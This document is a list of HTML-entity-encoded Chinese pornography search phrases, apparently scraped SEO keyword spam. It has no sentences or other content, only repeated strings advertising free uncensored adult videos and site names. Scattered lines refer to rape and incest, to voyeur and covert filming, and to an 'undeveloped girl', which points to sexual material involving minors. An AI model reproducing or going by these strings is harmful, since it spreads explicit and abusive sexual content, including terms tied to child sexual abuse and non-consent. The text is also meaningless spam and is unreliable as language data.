&#x7279;&#x7EA7;&#x6BDB;&#x7247;A&#x7EA7;&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x64AD;&#x653E;100
91&#x89C6;&#x9891;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;
97&#x8D85;&#x78B0;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;
&#x4E71;&#x4F26;&#x9AD8;&#x6E05;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;
&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x65E0;&#x7801;&#x4E13;&#x533A;
&#x4E45;&#x4E45;&#x4EBA;&#x59BB;av&#x4E2D;&#x6587;&#x5B57;&#x5E55;
&#x4E45;&#x4E45;99&#x4E9A;&#x6D32;&#x7CBE;&#x7CBE;&#x54C1;97
&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5C24;&#x7269;
&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;aV&#x65E0;&#x7801;&#x6BDB;&#x7247;
2025&#x5728;&#x7EBF;&#x65E0;&#x7801;&#x9AD8;&#x6E05;
&#x5348;&#x591C;&#x798F;&#x5229;&#x7247;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;
&#x4E45;&#x8272;&#x89C6;&#x9891;
&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5077;&#x7AA5;&#x719F;&#x5973;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x6B65;
&#x4E30;&#x6EE1;&#x6210;&#x719F;&#x7206;&#x4E73;&#x65E0;&#x7801;av
&#x56FD;&#x4EA7;&#x9AD8;&#x6F6E;&#x552F;&#x7F8E;&#x89C6;&#x9891;&#x5728;&#x7EBF;
&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x56FD;&#x4EA7;Av
&#x6210;&#x4EBA;&#x7CBE;&#x54C1;V&#x89C6;&#x9891;&#x5728;&#x7EBF;
&#x56FD;&#x4EA7;&#x7CBE;&#x7247;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;88
&#x4E9A;&#x6D32;&#x6210;&#x5973;&#x4EBA;&#x56FE;&#x533A;18
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x4E8C;&#x4E09;&#x533A;&#x65E5;&#x97E9;&#x514D;&#x8D39;
&#x56FD;&#x4EA7;va&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;
&#x6B27;&#x7F8E;&#x9ED1;&#x4EBA;&#x5DE8;&#x5927;videos&#x5728;&#x7EBF;
&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x7F51;&#x5F71;&#x9662;
&#x5927;&#x9999;&#x4F0A;&#x8549;&#x5728;&#x4EBA;&#x7EBF;&#x56FD;&#x4EA7;&#x7F51;&#x7AD9;&#x9996;&#x9875;
&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;
&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x4E0D;&#x5361;&#x5728;&#x7EBF;
&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x9EC4;&#x8272;
&#x4E9A;&#x6D32;&#x7F8E;&#x5973;&#x9AD8;&#x6F6E;&#x4E45;&#x4E45;&#x4E45;&#x4E45;91
&#x56FD;&#x4EA7;&#x6210;&#x4EBA;av&#x5728;&#x7EBF;&#x5F71;&#x9662;&#x65E0;&#x6BD2;
&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x56FD;&#x4EA7;&#x6210;&#x4EBA;av&#x65E0;&#x5361;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x7EFC;&#x5408;&#x65E0;&#x7801;&#x5B57;&#x5E55;&#x4E2D;&#x6587;
&#x6B27;&#x7F8E;&#x6027;&#x751F;&#x751F;&#x6D3B;&#x89C6;&#x9891;
&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x65E0;&#x7801;
&#x4E1C;&#x5317;&#x5993;&#x5973;&#x53E3;&#x7206;&#x541E;&#x7CBE;&#x6BDB;&#x7247;
&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x56FD;&#x4EA7;&#x4E2D;&#x6587;&#x7CBE;&#x54C1;
&#x56FD;&#x4EA7;&#x6C38;&#x4E45;&#x798F;&#x5229;&#x4E45;&#x4E45;&#x9999;&#x8549;
&#x4E45;&#x4E45;99&#x9752;&#x9752;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;
&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x81EA;&#x62CD;
&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x770B;
&#x65E5;&#x672C;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x64AD;&#x653E;
&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E9A;&#x5DDE;AV
91&#x9999;&#x8549;&#x56FD;&#x4EA7;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x8304;&#x5B50;
&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x5973;&#x4EBA;&#x56FD;&#x4EA7;&#x6BDB;&#x7247;
&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x4E0D;&#x5361;&#x514D;&#x8D39;
&#x6B27;&#x7F8E;&#x6027;&#x4EA4;&#x4E00;&#x7EA7;&#x9EC4;&#x8272;a&#x7247;&#x64AD;&#x653E;
&#x719F;&#x5973;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x731B;&#x70C8;&#x8FDB;&#x5165;
&#x6B27;&#x7F8E;&#x56FE;&#x4E9A;&#x6D32;&#x8272;&#x53E6;&#x7C7B;&#x5077;&#x5077;&#x81EA;&#x62CD;
&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;AV&#x6210;&#x4EBA;
&#x4E2D;&#x6587;&#x5B57;&#x5E55;a&#x2228;&#x65E0;&#x7801;&#x4E00;&#x4E8C;&#x4E09;&#x533A;&#x7535;&#x5F71;
&#x53F0;&#x6E7E;&#x4F6C;&#x4E2D;&#x6587;&#x5A31;&#x4E50;&#x65E0;&#x7801;
&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;HD
&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;
&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E1D;&#x889C;&#x5728;&#x7EBF;
&#x5728;&#x7EBF;&#x76F4;&#x63A5;&#x770B;&#x9EC4;&#x7247;
&#x6210;&#x4EBA;&#x5C0F;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;
99&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;
&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;91&#x5728;&#x7EBF;
&#x56FD;&#x5185;&#x5916;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;
91&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x5F3A;&#x88AB;&#x8FEB;&#x4F26;&#x59E7;&#x60E8;&#x53EB;
&#x6C61;&#x6C61;18&#x7981;&#x5728;&#x7EBF;&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x89C2;&#x770B;
&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x65E0;&#x7801;
&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;
&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;17p
99&#x4E45;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x8001;&#x53F8;&#x673A;
99&#x70ED;&#x4E45;&#x4E45;&#x8FD9;&#x662F;&#x53EA;&#x662F;&#x7CBE;&#x54C1;
&#x4E9A;&#x6D32;av&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E0D;&#x5361;
&#x4E2D;&#x6587;&#x5728;&#x7EBF;&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;
&#x6210;&#x4EBA;&#x5F71;&#x7247;&#x514D;&#x8D39;&#x89C2;&#x770B;
&#x56FD;&#x5185;&#x81EA;&#x62CD;&#x771F;&#x5B9E;&#x4F26;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x64AD;&#x653E;&#x89C6;
&#x4E1C;&#x4EAC;&#x70ED;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x4E9A;&#x6D32;av&#x79D8;&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x975E;&#x6D32;
&#x97E9;&#x56FD;&#x514D;&#x8D39;A&#x7EA7;&#x4F5C;&#x7231;&#x7247;&#x65E0;&#x7801;
&#x56FD;&#x4EA7;&#x88F8;&#x4F53;&#x88F8;&#x7F8E;&#x5973;&#x65E0;&#x906E;&#x6321;&#x7F51;&#x7AD9;
&#x56FD;&#x4EA7;&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;
91&#x5AE9;&#x8349;&#x56FD;&#x4EA7;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x6C38;&#x4E45;
&#x6B27;&#x7F8E;&#x6027;&#x731B;&#x4EA4;XXXX&#x4E71;&#x5927;&#x4EA4;&#x4E30;&#x6EE1;
A&#x7247;&#x9EC4;&#x7247;&#x56FD;&#x4EA7;&#x7247;
&#x56FD;&#x6A21;&#x5427;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x5C11;&#x5987;spa&#x63A8;&#x6CB9;&#x6309;&#x6469;&#x62CD;&#x62CD;&#x62CD;&#x4E13;&#x533A;
&#x56FD;&#x4EA7;&#x9999;&#x6E2F;&#x660E;&#x661F;&#x88F8;&#x4F53;xxxx&#x89C6;&#x9891;
&#x4E9A;&#x6D32;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;
&#x56FD;&#x4EA7;&#x65E5;&#x97E9;a&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x89C6;&#x9891;
A&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x65E0;&#x7801;&#x64AD;&#x653E;
&#x5929;&#x5929;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x7F51;&#x6C38;&#x4E45;&#x5165;&#x53E3;&#x7EA2;&#x6843;
&#x4E45;&#x4E45;&#x5C11;&#x5987;&#x7684;&#x4E30;&#x6EE1;2&#x4E2D;&#x6587;
&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x5C24;&#x7269;
&#x4E94;&#x5E74;&#x6C89;&#x6DC0;&#x53EA;&#x505A;&#x7CBE;&#x54C1;&#x7684;app
&#x8272;&#x6B32;AV&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x8272;&#x5348;
&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x4E9A;&#x6D32;91&#x4E1D;&#x889C;
jizz&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E2D;&#x56FD;&#x5C11;&#x5987;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9999;&#x8549;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x9EC4;&#x8272;&#x4E00;&#x7EA7;&#x65E0;&#x7801;&#x6BDB;&#x7247;&#x7CBE;&#x54C1;&#x89C6;&#x9891;
&#x4E00;&#x533A;&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x89C2;&#x770B;
2025av&#x514D;&#x8D39;&#x97F3;&#x5F71;&#x5148;&#x950B;
&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x6210;&#x4EBA;&#x5403;&#x5976;&#x6210;&#x514D;&#x8D39;&#x89C6;&#x9891;
&#x6C38;&#x4E45;&#x5929;&#x5802;&#x7F51;av&#x624B;&#x673A;&#x7248;
&#x4E00;&#x672C;&#x8272;&#x9053;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E9A;&#x5DDE;&#x7CBE;&#x54C1;&#x871C;&#x6843;
&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;
&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x5361;&#x4E00;&#x5361;&#x65B0;&#x533A;
99&#x70ED;&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;&#x8D85;&#x78B0;97
91&#x79D2;&#x62CD;&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x4E00;&#x533A;
&#x4E9A;&#x6D32;&#x6027;&#x7231;&#x5C0F;&#x8BF4;&#x8272;&#x7F51;&#x89C6;&#x9891;
&#x56FD;&#x4EA7;&#x60C5;&#x4FA3;&#x5077;&#x56FD;&#x8BED;&#x5BF9;&#x767D;
&#x65E5;&#x672C;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x4E0D;&#x5361;
&#x4E45;&#x4E45;&#x9752;&#x9752;&#x9752;&#x7EBF;&#x770B;&#x89C6;2o2o
&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;2
&#x5927;&#x9646;&#x6781;&#x54C1;&#x5C11;&#x5987;&#x5185;&#x5C04;AAAAAA
&#x8272;&#x8BF1;&#x4E45;&#x4E45;av
&#x514D;&#x8D39;&#x4E09;&#x7EA7;&#x6BDB;&#x7247;
&#x4E9A;&#x6D32;a&#x2228;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;av&#x624B;&#x673A;&#x5728;&#x7EBF;
&#x514D;&#x8D39;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E0B;&#x8F7D;
&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;a&#x2174;&#x5728;&#x7EBF;&#x89C6;&#x9891;
&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E9A;&#x6D32;&#x65E0;&#x7801;&#x4E9A;&#x6D32;&#x8272;&#x56FE;
&#x56FD;&#x6A21;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x4E45;
&#x4E9A;&#x6D32;&#x963F;v&#x5929;&#x5802;&#x5728;&#x7EBF;
&#x56FD;&#x4EA7;&#x81EA;&#x5077;&#x5728;&#x7EBF;&#x62CD;&#x7CBE;&#x54C1;&#x70ED;
&#x4E9A;&#x6D32;&#x97E9;&#x56FD;&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x4E00;&#x533A;
&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x56FD;&#x4EA7;av
&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x672C;&#x7CBE;&#x54C1;99&#x4E45;&#x4E45;&#x7CBE;&#x54C1;
99&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7CBE;&#x54C1;
&#x9EC4;&#x8272;a&#x4E09;&#x7EA7;&#x4E09;&#x7EA7;&#x4E09;&#x7EA7;&#x514D;&#x8D39;&#x770B;
97&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x516C;&#x5F00;
&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x89C6;&#x9891;
99&#x4E5D;&#x4E5D;&#x4E45;&#x4E45;&#x5929;&#x5929;&#x591C;&#x591C;&#x8E81;&#x7CBE;&#x54C1;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x81EA;&#x4EA7;&#x62CD;&#x9AD8;&#x6F6E;&#x5728;&#x7EBF;&#x89C2;&#x770B;
caopeng&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x516C;&#x5F00;
&#x56FD;&#x4EA7;b&#x7AD9;&#x514D;&#x8D39;&#x7248;&#x76F4;&#x64AD;
&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x6027;&#x7231;&#x65E0;&#x7801;&#x89C6;&#x9891;
&#x7206;&#x63D2;&#x7F8E;&#x5973;&#x6D41;&#x767D;&#x6D46;&#x89C6;&#x9891;
&#x4E00;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x65E5;&#x97E9;
&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;91&#x7231;
&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C6;&#x9891;
&#x6C38;&#x4E45;&#x9EC4;&#x7F51;&#x7AD9;&#x8272;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;w
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x8D85;&#x78B0;97
&#x6027;xxxx&#x6B27;&#x7F8E;&#x8001;&#x5987;506070
&#x4E9A;&#x6D32;av&#x65E5;&#x97E9;av&#x4E2D;&#x6587;&#x5728;&#x7EBF;&#x4E0D;
&#x4E94;&#x6708;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x5929;&#x5802;
99re&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;
&#x6700;&#x65B0;&#x4E0D;&#x5361;&#x65E0;&#x7801;av&#x7F51;&#x7AD9;
&#x9EBB;&#x8C46;91&#x89C6;&#x9891;
&#x6B27;&#x7F8E;&#x7EFC;&#x5408;&#x8272;&#x7F51;
&#x4E00;&#x9053;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56FE;&#x7247;
91&#x4E45;&#x4E45;&#x7F8E;&#x5229;&#x575A;&#x5408;&#x4F17;&#x56FD;&#x4FDD;&#x62A4;
&#x4E9A;&#x6D32;&#x6027;&#x7231;&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;
88ri&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;
&#x4F0A;&#x4EBA;&#x8272;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x5929;&#x5929;&#x4EBA;&#x5B88;&#x4EBA;&#x5A77;
&#x514D;&#x8D39;&#x6BDB;&#x7247;&#x4E8C;&#x7EA7;c&#x7247;&#x89C2;&#x770B;
&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;
&#x4E09;&#x7EA7;&#x56FD;&#x4EA7;&#x9EC4;&#x7EBF;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x6B27;&#x7F8E;&#x4EFB;&#x4F60;&#x8E81;&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x4E00;&#x533A;
&#x5C11;&#x5987;&#x65E0;&#x7801;av&#x4E13;&#x533A;&#x7EBF;
&#x5F71;&#x89C6;&#x5148;&#x950B;&#x7537;&#x4EBA;&#x8D44;&#x6E90;av
&#x4E9A;&#x6D32;&#x65E0;&#x4EBA;&#x533A;&#x7801;&#x4E00;&#x4E8C;&#x4E09;&#x7801;&#x533A;&#x522B;&#x56FE;&#x7247;
&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;&#x7F51;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x4E2D;&#x6587;&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x56FD;&#x4EA7;&#x53C8;&#x8272;&#x53C8;&#x723D;&#x53C8;&#x9EC4;&#x7684;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;
&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;
&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x7279;&#x9EC4;&#x4E00;&#x4E8C;&#x4E09;&#x533A;
&#x56FD;&#x4EA7;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;
&#x7CBE;&#x54C1;&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x7F51;
&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E2D;&#x6587;
&#x56FD;&#x4EA7;&#x53C8;&#x8272;&#x53C8;&#x723D;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x7684;&#x89C6;&#x9891;
&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4EBA;&#x59BB;&#x4E1D;&#x889C;&#x7CFB;&#x5217;
&#x4E9A;&#x6D32;&#x6210;?V&#x4EBA;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;WWW
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7B2C;&#x4E00;&#x533A;&#x63C4;&#x62CD;
&#x8272;&#x6B32;&#x89C6;&#x9891;&#x7EFC;&#x5408;&#x514D;&#x8D39;&#x5929;&#x5929;
&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x9AD8;&#x6E05;
&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x624B;&#x673A;&#x89C6;&#x9891;
&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x5F71;&#x9662;
&#x4E9A;&#x6D32;&#x4E00;&#x7EA7;AV&#x65E0;&#x7801;&#x6BDB;&#x7247;
&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x6FC0;&#x5A77;&#x5A77;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E45;&#x4E45;&#x7EFC;&#x5408;
&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;99&#x4E45;&#x4E45;&#x72C2;&#x70ED;
&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x6587;&#x5B57;&#x5E55;&#x514D;&#x8D39;&#x4E1C;&#x4EAC;&#x70ED;
&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x89C6;&#x9891;
&#x5348;&#x591C;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;
&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;
&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x514D;&#x8D39;
&#x5C11;&#x5987;a&#x7EA7;&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x65E0;&#x7801;&#x4E45;&#x4E45;
&#x56FD;&#x4EA7;&#x5A77;&#x5A77;&#x65E5;&#x97E9;&#x6BDB;&#x7247;
&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x770B;&#x7247;app
&#x871C;&#x6843;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x4E00;&#x672C;&#x8272;&#x9053;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x5C0F;&#x8BF4;
&#x4E00;&#x7EA7;&#x5973;&#x4EBA;&#x6BDB;&#x7247;&#x4EBA;&#x4E00;&#x5973;&#x4EBA;
95&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x64AD;&#x653E;
91&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;
&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;&#x514D;&#x8D39;&#x89C6;&#x9891;
&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;av&#x5F71;&#x9662;3d
&#x4E00;&#x7EA7;&#x505A;a&#x5F71;&#x7247;a&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x6B27;&#x7F8E;
&#x65E5;&#x672C;&#x719F;&#x5987;&#x4E09;&#x5341;&#x8DEF;&#x89C6;&#x9891;&#x719F;
&#x601D;&#x601D;99&#x70ED;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7CBE;&#x54C1;
&#x4E9A;&#x6D32;&#x65E5;&#x4EA7;2025&#x4E71;&#x7801;&#x8349;&#x8393;
&#x9EC4;&#x7247;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x514D;&#x8D39;&#x770B;
&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;
97&#x8D85;&#x78B0;&#x4EBA;&#x4EBA;&#x64CD;
&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;av&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;
&#x65E5;&#x97E9;&#x5986;&#x548C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x533A;&#x522B;&#x662F;&#x4EC0;&#x4E48;
av&#x8272;&#x7EFC;&#x5408;&#x5929;&#x5802;&#x5F71;&#x97F3;&#x7F51;&#x5740;
&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x672A;&#x6EE1;&#x5341;&#x516B;&#x52FF;&#x5165;
91&#x7CBE;&#x54C1;&#x556A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x56FD;&#x4EA7;&#x57CE;&#x4E2D;&#x6751;
&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C6;&#x9891;
&#x514D;&#x8D39;a&#x7EA7;&#x6BDB;&#x7247;69&#x5F71;&#x9662;&#x624B;&#x673A;app
&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;a&#x505A;&#x89C6;&#x9891;&#x514D;&#x8D39;
&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;2024&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E4B;3
&#x65E5;&#x97E9;a&#x7EA7;&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x89C6;&#x9891;
&#x9ED1;&#x4E1D;&#x889C;&#x6C61;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x4E2D;&#x6587;&#x719F;&#x5973;tubehdxx
&#x6B27;&#x7F8E;&#x97E9;&#x56FD;&#x65E5;&#x672C;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;
&#x5927;&#x5BB6;&#x53EF;&#x4EE5;&#x5728;&#x8FD9;&#x91CC;99&#x7231;&#x89C6;&#x9891;
&#x6B27;&#x7F8E;&#x6700;&#x9EC4;&#x89C6;&#x9891;
&#x4E45;&#x4E45;&#x6210;&#x4EBA;&#x9EC4;&#x8272;
&#x672B;&#x53D1;&#x80B2;&#x5973;av&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x4E00;&#x672C;&#x4E45;&#x4E45;A&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x4E0D;&#x5361;
